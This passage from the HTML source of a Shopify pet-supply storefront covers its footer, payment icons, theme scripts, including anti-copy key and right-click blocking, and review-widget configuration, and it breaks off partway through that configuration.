                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'title-ascending' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/size-300-watt-up-to-75-gallon/50-75?sort_by=manual" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/size-300-watt-up-to-75-gallon/50-75?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/size-300-watt-up-to-75-gallon/50-75?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/size-300-watt-up-to-75-gallon/50-75?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/size-300-watt-up-to-75-gallon/50-75?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/size-300-watt-up-to-75-gallon/50-75?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/size-300-watt-up-to-75-gallon/50-75" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/size-300-watt-up-to-75-gallon/50-75?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "240405119172",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By 